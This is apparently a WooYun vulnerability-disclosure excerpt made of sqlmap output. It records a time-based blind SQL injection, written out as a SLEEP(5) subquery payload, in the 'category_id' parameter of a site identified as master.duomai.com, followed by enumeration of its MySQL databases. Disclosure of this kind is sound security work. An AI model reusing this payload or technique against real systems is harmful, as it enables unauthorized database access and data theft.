 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: category_id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: a=slist&category_id=36 AND (SELECT * FROM (SELECT(SLEEP(5)))trZl)&m
=scoremall&order=date
---
[15:30:19] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[15:30:37] [INFO] confirming MySQL
[15:30:37] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:30:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.13
back-end DBMS: MySQL >= 5.0.0
[15:30:47] [INFO] fetching database names
[15:30:47] [INFO] fetching number of databases
[15:30:47] [INFO] retrieved: 2
[15:30:59] [INFO] retrieved: information_schema
[15:37:31] [INFO] retrieved: duomai_cps
available databases [2]:
[*] duomai_cps
[*] information_schema
[15:41:11] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\master.duomai.com'
www.wooyun.org